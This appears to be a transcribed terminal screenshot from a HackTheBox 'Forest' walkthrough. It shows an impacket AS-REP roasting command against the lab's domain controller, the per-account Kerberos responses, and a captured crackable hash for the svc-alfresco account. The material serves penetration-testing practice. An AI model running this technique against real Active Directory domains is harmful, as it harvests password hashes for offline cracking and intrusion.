 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/Forest 🍣 main 📝 ×143🗃️ ×3🛤️ ×113 1GiB/7GiB | 0B/1GiB with /usr/bin/zsh
✦ 🕙 09:04:43 zsh ❯ impacket-GetNPUsers $domain/ -dc-ip $box -usersfile Users.txt -format hashcat -outputfile asRepHashes.txt -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User FOREST$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User EXCH01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL: 72b2814af822d3ee8765455f
9f0e43cba26b391d3dd65177b7cf708f166b0 2bbf6f5bc82c5ac3555dcf6c
63a9fcff92ab867539120911830b019db3450 39d02013b7cbafe7a1a5ea26
becd0f4b22ffb327e79f64d6d2e07540a3118